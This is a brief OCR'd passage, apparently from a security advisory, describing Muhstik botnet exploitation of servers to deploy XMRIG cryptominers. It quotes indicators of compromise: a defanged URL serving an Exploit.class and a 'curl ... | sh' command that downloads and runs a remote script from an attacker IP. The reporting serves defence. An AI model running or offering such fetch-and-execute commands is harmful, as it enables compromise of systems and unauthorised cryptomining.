
Some actively exploited systems have shown
signs of the Muhstik botnet. Large servers, in
particular, have been prone to widespread
exploitation of the botnet infecting and then
deploying
cryptominers
(such as the above-
mentioned XMRIG).
The following class is showing Muhstik botnet
activity on affected versions:
hxxp://45.130.229[.]168:9999/Exploit.class
Which then executes the following command to
download executables and linkable format files:
curl hxxp://18.228.7[.]109/.log/log | sh
All evidence gathered from remediation efforts so
far indicates that the botnet is used to spread
cryptominers
, not establish a botnet for
DDoS